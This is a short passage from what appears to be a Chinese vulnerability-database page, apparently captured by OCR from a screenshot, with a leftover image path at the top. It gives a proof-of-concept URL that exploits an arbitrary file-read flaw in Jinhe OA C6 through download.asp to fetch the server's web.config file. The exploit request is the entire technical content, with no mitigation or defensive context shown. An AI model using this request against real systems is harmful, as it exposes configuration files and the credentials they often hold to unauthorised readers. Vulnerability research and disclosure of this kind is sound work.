
##POC构造
“`
/C6/Jhsoft.Web.module/testbill/dj/download.asp?
filename=/c6/web.config
“`
![3](/static/qingy/金和OA_C6_download.jsp_任意文件读
取漏洞/img/3.png)
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END
漏洞库